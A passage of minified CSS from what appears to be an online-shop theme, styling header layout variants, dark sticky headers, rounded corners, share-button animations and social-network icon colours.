300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-8.is-sticky .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-right, .page-header.variant-8:not(.is-sticky) .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: block;width: 100%;overflow: hidden;}.page-header.variant-8:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-8:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-link.header-cart > a {bottom: 48px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-9:not(.is-sticky) .header-top-row {position: relative;width: 100%;margin-top: 0;padding: 0;min-height: 35px;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-link > a {padding: 0 8px;line-height: 35px;}.page-header.variant-9:not(.is-sticky) .header-top-row .dropdown-link .dropdown-container {top: 36px;}.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-9:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-right-links {float: right;}.page-header.variant-9:not(.is-sticky) .header-logo {height: 110px;line-height: 110px;}.page-header.variant-9:not(.is-sticky) .header-logo svg {height: 100%;}.page-header.variant-9:not(.is-sticky) .megamenu {margin-top: 20px;}.page-header.variant-9:not(.is-sticky) .navbar {height: 110px;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper {width: 136px;height: 110px;float: right;border-left: 1px solid #f0f0f0;-webkit-transition: width 0.2s ease 0.05s;-o-transition: width 0.2s ease 0.05s;transition: width 0.2s ease 0.05s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper:before {content: "\e923";font-family: icomoon-reg;font-size: 16px;line-height: 25px;width: 27px;height: 27px;border: 1px solid #f0f0f0;background-color: #f7f7f7;border-radius: 50%;display: inline-block;float: left;position: relative;top: 50%;margin: -14px 0 -50px -12px;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .collapsed-links-wrapper {width: auto;-webkit-transition: width 0.2s ease 0.1s;-o-transition: width 0.2s ease 0.1s;transition: width 0.2s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links {width: auto;float: right;margin-top: 15px;white-space: nowrap;pointer-events: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {display: inline-block;vertical-align: top;float: none;white-space: nowrap;direction: rtl;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {opacity: 0;direction: ltr;-webkit-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;-o-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a i.icon {padding-right: 0;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a .badge {left: -10px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link .link-text {display: block;font-size: 14px;line-height: 1em;padding-bottom: 10px;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-weight: bold;text-decoration: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-link {pointer-events: auto;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:first-child {opacity: 1;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(2) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.2s;-o-transition: opacity 0.3s ease 0.2s;transition: opacity 0.3s ease 0.2s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(3) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.3s;-o-transition: opacity 0.3s ease 0.3s;transition: opacity 0.3s ease 0.3s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(4) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.4s;-o-transition: opacity 0.3s ease 0.4s;transition: opacity 0.3s ease 0.4s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(5) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.5s;-o-transition: opacity 0.3s ease 0.5s;transition: opacity 0.3s ease 0.5s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(6) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.6s;-o-transition: opacity 0.3s ease 0.6s;transition: opacity 0.3s ease 0.6s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(7) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.7s;-o-transition: opacity 0.3s ease 0.7s;transition: opacity 0.3s ease 0.7s;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {display: inline-block;float: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart {margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {margin-top: 35px;margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart, .page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {display: inline-block;vertical-align: top;float: none;}body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2) > .dropdown-container, body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2):hover > .dropdown-container {top: 65px;}.page-header.variant-9 .dropdown-link .dropdown-container:after, .page-header.variant-9 .dropdown-link .dropdown-container:before {left: 26px;}.page-header.variant-9 .dropdown-link .dropdown-container.right:after, .page-header.variant-9 .dropdown-link .dropdown-container.right:before {right: 26px;left: auto;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {-webkit-box-shadow: none;box-shadow: none;background: transparent;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #f82e56;-webkit-box-shadow: none;box-shadow: none;}.page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:after, .page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:focus:after {content: '';display: block;height: 18px;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {margin: 0;padding-top: 0;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {margin: 0;padding-bottom: 0;padding-top: 0;}.page-header.variant-9 .header-top-row > .container {white-space: nowrap;}.page-header.variant-9 .nav > li > a > .menu-label, .page-header.variant-9 .nav > li > a > .menu-label-alt {left: auto;right: -10px;top: 4px;}}@media screen and (max-width: 1399px) and (min-width: 1200px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 16px;padding-left: 7px;padding-right: 7px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 14px;padding-left: 6px;padding-right: 6px;}.page-header.variant-9 .header-logo {margin-right: 15px;}.page-header.variant-9 .navbar .header-link .link-text {display: none;}}.page-header.variant-9 .header-top-row {background-color: #f5f5f6;}.page-header.variant-9.is-sticky .header-top-row {display: none;}.page-header.variant-9.is-sticky .header-links, .page-header.variant-9.is-sticky .header-link > a .link-text {display: none;}.page-header.variant-9.is-sticky .collapsed-links-wrapper {width: auto !important;}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.variant-9 .header-links .header-link {float: left;}.page-header.variant-9 .header-link .link-text {display: none;}.page-header.variant-9 .header-links .header-link > a {line-height: 43px;padding-top: 0;padding-bottom: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row {padding-bottom: 0;padding-top: 45px;min-height: 0;}.page-header.variant-9:not(.is-sticky) .header-top-right .header-links {position: absolute;top: 0;}.page-header.variant-9:not(.is-sticky) .navbar, .page-header.variant-9:not(.is-sticky) .navbar .container {position: static;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {position: absolute;top: 0;right: 0;width: auto;min-height: 40px;margin: 0;}.page-header.variant-9:not(.is-sticky) .dropdown-link .dropdown-container.right {right: -14px;margin-top: 7px;}}@media screen and (max-width: 767px) {.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.stickydark.is-sticky .navbar {background: #333745;}.page-header.stickydark.is-sticky .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.stickydark.is-sticky .navbar .menu-toggle i.icon {color: #ffffff;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar, .page-header.stickydark.is-sticky .navbar {background-color: #333745;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special):hover i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special):hover i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special) i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav li a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav li a:not(.menu-btn-special):focus {background: transparent;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special):focus {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special) {margin: 0;padding-top: 0;padding-bottom: 0;background: transparent;color: #ffffff;-webkit-box-shadow: none;box-shadow: none;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special):after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 2px;background: #f82e56;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a > .menu-label-alt {top: 4px;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {background: #333745;color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open, .page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-submit, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-submit {background: #333745;}.page-header.dark:not(.is-sticky) .navbar .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-icon-search {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {border-color: #e8e8e8;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-webkit-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-webkit-input-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-ms-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-ms-input-placeholder {color: #ffffff;}}body.rounded button, body.rounded input, body.rounded select, body.rounded textarea {border-radius: 4px;}body.rounded .btn, body.rounded button.action {border-radius: 4px;}body.rounded .btn.btn-lg, body.rounded .btn.btn-xl {border-radius: 6px;}body.rounded .navbar .nav > li > a, body.rounded .navbar .nav > li > a:focus {border-radius: 5px;overflow: hidden;}body.rounded .navbar .nav > li.mega-dropdown > a, body.rounded .navbar .nav > li.mega-dropdown > a:focus, body.rounded .navbar .nav > li.simple-dropdown > a, body.rounded .navbar .nav > li.simple-dropdown > a:focus {border-radius: 6px 6px 0 0;}body.rounded .carousel-control.next {border-radius: 4px 0 0 4px;}body.rounded .carousel-control.prev {border-radius: 0 4px 4px 0;}body.rounded .slick-prev, body.rounded .slick-next {border-radius: 4px;}body.rounded .product-item.large .product-item-label {border-radius: 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-new {border-radius: 0 0 0 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-sale {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item-info {border-radius: 5px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 4px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 0 4px;}body.rounded .product-variant-4 .product-item-info {border-radius: 5px;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 0;}body.rounded .products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;overflow: hidden;}@media screen and (max-width: 991px) {body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 4px;}}body.rounded .product-variant-2 .product-item.large .product-item-name {border-radius: 5px 0 0 5px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo {border-radius: 7px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo img {border-radius: 4px;}body.rounded .menu-label, body.rounded .menu-label-alt {border-radius: 2px;}body.rounded .input-group .form-control:first-child, body.rounded .input-group-addon:first-child, body.rounded .input-group-btn:first-child > .btn, body.rounded .input-group-btn:first-child > .btn-group > .btn, body.rounded .input-group-btn:first-child > .dropdown-toggle, body.rounded .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, body.rounded .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}body.rounded .form-control {border-radius: 4px;}body.rounded .dropdown-link .dropdown-container {border-radius: 5px 5px 0 0;}body.rounded .simple-dropdown .sub-menu ul.category-links ul {border-radius: 5px;}body.rounded h1.h-bg, body.rounded h2.h-bg {border-radius: 5px 5px 0 0;}body.rounded .block.fullwidth h1.h-bg, body.rounded .block.fullwidth h2.h-bg {border-radius: 0 5px 0 0;}body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h1.h-bg, body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h2.h-bg {border-radius: 0 5px 0 0;}body.rounded .productStack .toggleStack {border-radius: 6px 0 0 0;}body.rounded .productStack .products-list li img {border-radius: 3px;}body.rounded .productStack .products-list .item-qty {border-radius: 3px;}body.rounded .box {border-radius: 8px;}body.rounded .box-icon i.icon {border-radius: 50%;}body.rounded .box-left-icon-bg {border-radius: 7px;}body.rounded .share-button .social-list a {border-radius: 50%;}body.rounded ul.tags li a, body.rounded ul.tags li span::before, body.rounded ul.tags li a::before {border-radius: 5px;}body.rounded #toolsPanel .tools-btn a, body.rounded .back-to-top.top-fixed-btn {border-radius: 6px 0 0 6px;}body.rounded .fixed-btns.demo-mode .top-fixed-btn {border-radius: 0 0 0 6px;}body.rounded .buy-fixed-btn {border-radius: 0;}body.rounded .fixed-btns.demo-mode:after {border-radius: 6px 0 0 6px;}body.rounded .product-info-block.creative .product-description {border-radius: 5px;}body.rounded .size-list li span.value, body.rounded .color-list li span.value, body.rounded .color-list li img {border-radius: 3px;}body.rounded .product-info-block .product-label {border-radius: 3px;}body.rounded .nav-tabs > li > a {border-radius: 4px 4px 0 0;}body.rounded .tab-content > .tab-pane {border-radius: 7px;}body.rounded .nav-tabs {margin-left: 10px;margin-right: 10px;}body.rounded .main-image {border-radius: 7px;}body.rounded .product-previews-carousel .slick-slide img {border-radius: 5px;}body.rounded .selected-filters li a {border-radius: 3px;}body.rounded .category-block, body.rounded .filter-row {border-radius: 5px;}body.rounded .banner, body.rounded .category-image {border-radius: 8px;}body.rounded .banner-btn {border-radius: 6px;overflow: hidden;position: relative;z-index: 1;}body.rounded .product-item-not-available > span, body.rounded .product-item-not-available span.text {border-radius: 4px;}body.rounded .newsletter.variant1 {border-radius: 6px;}body.rounded .blog-carousel .blog-item-info {border-radius: 0 0 7px 7px;}body.rounded .blog-carousel .blog-item-photo {border-radius: 7px 7px 0 0;}body.rounded .product-item.small .product-item-photo {border-radius: 6px;}body.rounded .product-item.small .product-item-photo img {border-radius: 5px;}body.rounded .testimonials-item-author-photo img {border-radius: 4px;}body.rounded .category-slider .slick-prev, body.rounded .category-slider .slick-next {border-radius: 6px;}body.rounded .product-variant-3 .product-item.large .product-item-info {border-radius: 8px;}body.rounded .product-variant-3 .product-item.large .product-item-photo img {border-radius: 5px;}body.rounded .brand-grid a, body.rounded .brand-grid a img {border-radius: 5px;}body.rounded .text-hoverslide > span, body.rounded .text-hoverslide span > span.hoverbg {border-radius: 4px;}body.rounded .color-swatch li {border-radius: 2px;}body.rounded .under-footer img {border-radius: 5px;}body.rounded .filters.style2 li a {border-radius: 5px;}body.rounded .filters.style2 li a span.count {border-radius: 50%;line-height: 23px;}.share-button {position: relative;display: inline-block;z-index: 1;}.share-button .toggle {position: relative;height: 30px;margin-bottom: 0;z-index: 10;display: block;padding-left: 30px;cursor: pointer;font-weight: normal;line-height: 30px;color: #333745;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.share-button .toggle:hover {color: #f82e56;}.share-button .toggle:after {position: absolute;display: block;top: 0;margin: 0;width: 30px;height: 30px;font-family: 'icomoon-reg';content: "\e905";line-height: 30px;font-size: 17px;text-align: center;left: -2px;}.share-button .social-list {position: absolute;margin: 0;padding: 0;}.share-button .social-list li {position: absolute;display: block;width: 30px;height: 30px;padding: 0;list-style-type: none;opacity: 0;-webkit-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);-o-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);}.share-button .social-list a {position: relative;display: block;width: 30px;height: 30px;overflow: hidden;line-height: 30px;text-indent: 120%;text-decoration: none;background-color: #f82e56;border: 1px solid #f82e56;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.share-button .social-list a:hover {opacity: 0.7;}.share-button .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 30px;height: 30px;font-size: 16px;text-align: center;line-height: 30px;text-indent: 0;}.share-button:hover .social-list li {opacity: 1;}body:not(.rtl) .share-button.toRight .social-list, body.rtl .share-button.toLeft .social-list {right: 100%;margin-right: 5px;top: 0;}body:not(.rtl) .share-button.toRight .social-list li, body.rtl .share-button.toLeft .social-list li {top: 0;right: 0;margin: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(1), body.rtl .share-button.toLeft:hover .social-list li:nth-child(1) {right: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(2), body.rtl .share-button.toLeft:hover .social-list li:nth-child(2) {right: 30px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(3), body.rtl .share-button.toLeft:hover .social-list li:nth-child(3) {right: 60px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(4), body.rtl .share-button.toLeft:hover .social-list li:nth-child(4) {right: 90px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(5), body.rtl .share-button.toLeft:hover .social-list li:nth-child(5) {right: 120px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(6), body.rtl .share-button.toLeft:hover .social-list li:nth-child(6) {right: 150px;}body:not(.rtl) .share-button.toLeft .toggle, body.rtl .share-button.toRight .toggle {padding-right: 5px;}body:not(.rtl) .share-button.toLeft .social-list, body.rtl .share-button.toRight .social-list {left: 100%;margin-left: 0;top: 0;}body:not(.rtl) .share-button.toLeft .social-list li, body.rtl .share-button.toRight .social-list li {top: 0;left: 0;margin: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(1), body.rtl .share-button.toRight:hover .social-list li:nth-child(1) {left: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(2), body.rtl .share-button.toRight:hover .social-list li:nth-child(2) {left: 30px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(3), body.rtl .share-button.toRight:hover .social-list li:nth-child(3) {left: 60px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(4), body.rtl .share-button.toRight:hover .social-list li:nth-child(4) {left: 90px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(5), body.rtl .share-button.toRight:hover .social-list li:nth-child(5) {left: 120px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(6), body.rtl .share-button.toRight:hover .social-list li:nth-child(6) {left: 150px;}.share-button.toTop .social-list {left: 0;bottom: 100%;padding-bottom: 5px;}.share-button.toTop .social-list li {left: 0;bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(1) {bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(2) {bottom: 30px;}.share-button.toTop:hover .social-list li:nth-child(3) {bottom: 60px;}.share-button.toTop:hover .social-list li:nth-child(4) {bottom: 90px;}.share-button.toTop:hover .social-list li:nth-child(5) {bottom: 120px;}.share-button.toTop:hover .social-list li:nth-child(6) {bottom: 150px;}.share-button.toBottom .social-list {left: 0;top: 100%;}.share-button.toBottom .social-list li {left: 0;top: 0;}.share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.share-button.toBottom:hover .social-list li:nth-child(2) {top: 30px;}.share-button.toBottom:hover .social-list li:nth-child(3) {top: 60px;}.share-button.toBottom:hover .social-list li:nth-child(4) {top: 90px;}.share-button.toBottom:hover .social-list li:nth-child(5) {top: 120px;}.share-button.toBottom:hover .social-list li:nth-child(6) {top: 150px;}.social-list a.facebook {background-color: #3b5998 !important;border-color: #3b5998 !important;}.social-list a.twitter {background-color: #00aced !important;border-color: #00aced !important;}.social-list a.google {background-color: #dd4b39 !important;border-color: #dd4b39 !important;}.social-list a.pinterest {background-color: #bd081c !important;border-color: #bd081c !important;}.social-list a.linkedin {background-color: #007bb5 !important;border-color: #007bb5 !important;}.social-list a.instagram {background-color: #125688 !important;border-color: #125688 !important;}.social-list a.youtube {background-color: #b00 !important;border-color: #b00 !important;}.social-list a.skype {background-color: #12A5F4 !important;border-color: #12A5F4 !important;}.social-list a.vimeo {background-color: #80CEFF !important;border-color: #80CEFF !important;}.social-list a.fancy {background-color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a i:not(.icon-circled) {color: #333745;}.icons-social.colors a i:not(.icon-circled).facebook {color: #3b5998 !important;}.icons-social.colors a i:not(.icon-circled).twitter {color: #00aced !important;}.icons-social.colors a i:not(.icon-circled).google {color: #dd4b39 !important;}.icons-social.colors a i:not(.icon-circled).pinterest {color: #bd081c !important;}.icons-social.colors a i:not(.icon-circled).linkedin {color: #007bb5 !important;}.icons-social.colors a i:not(.icon-circled).instagram {color: #125688 !important;}.icons-social.colors a i:not(.icon-circled).youtube {color: #b00 !important;}.icons-social.colors a i:not(.icon-circled).skype {color: #12A5F4 !important;}.icons-social.colors a i:not(.icon-circled).vimeo {color: #80CEFF !important;}.icons-social.colors a i:not(.icon-circled).fancy {color: #46a5e3 !important;}.icons-social.colors a:hover i:not(.icon-circled) {opacity: 0.7;}.icons-social.colors a i.icon.icon-circled.facebook {color: #3b5998 !important;border-color: #3b5998 !important;}.icons-social.colors a i.icon.icon-circled.twitter {color: #00aced !important;border-color: #00aced !important;}.icons-social.colors a i.icon.icon-circled.google {color: #dd4b39 !important;border-color: #dd4b39 !important;}.icons-social.colors a i.icon.icon-circled.pinterest {color: #bd081c !important;border-color: #bd081c !important;}.icons-social.colors a i.icon.icon-circled.linkedin {color: #007bb5 !important;border-color: #007bb5 !important;}.icons-social.colors a i.icon.icon-circled.instagram {color: #125688 !important;border-color: #125688 !important;}.icons-social.colors a i.icon.icon-circled.youtube {color: #b00 !important;border-color: #b00 !important;}.icons-social.colors a i.icon.icon-circled.skype {color: #12A5F4 !important;border-color: #12A5F4 !important;}.icons-social.colors a i.icon.icon-circled.vimeo {color: #80CEFF !important;border-color: #80CEFF !important;}.icons-social.colors a i.icon.icon-circled.fancy {color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a:hover i.icon.icon-circled {color: #ffffff !important;}.icons-social.colors a:hover i.icon.icon-circled.facebook {background-color: #3b5998 !important;}.icons-social.colors a:hover i.icon.icon-circled.twitter {background-color: #00aced !important;}.icons-social.colors a:hover i.icon.icon-circled.google {background-color: #dd4b39 !important;}.icons-social.colors a:hover i.icon.icon-circled.pinterest {background-color: #bd081c !important;}.icons-social.colors a:hover i.icon.icon-circled.linkedin {background-color: #007bb5 !important;}.icons-social.colors a:hover i.icon.icon-circled.instagram {background-color: #125688 !important;}.icons-social.colors a:hover i.icon.icon-circled.youtube {background-color: #b00 !important;}.icons-social.colors a:hover i.icon.icon-circled.skype {background-color: #12A5F4 !important;}.icons-social.colors a:hover i.icon.icon-circled.vimeo {background-color: #80CEFF !important;}.icons-social.colors a:hover i.icon.icon-circled.fancy {background-color: #46a5e3 !important;}@-webkit-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-moz-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-webkit-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@-moz-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}.bg-striped, .bg-striped-sm {display: none;position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;margin: 0;padding: 0;opacity: 0.25;background-color: #fff;background-image: -webkit-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: -o-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: linear-gradient(-45deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-size: 40px 40px;-webkit-animation: progress-bar-stripes 0.5s linear infinite;-moz-animation: progress-bar-stripes 0.5s linear 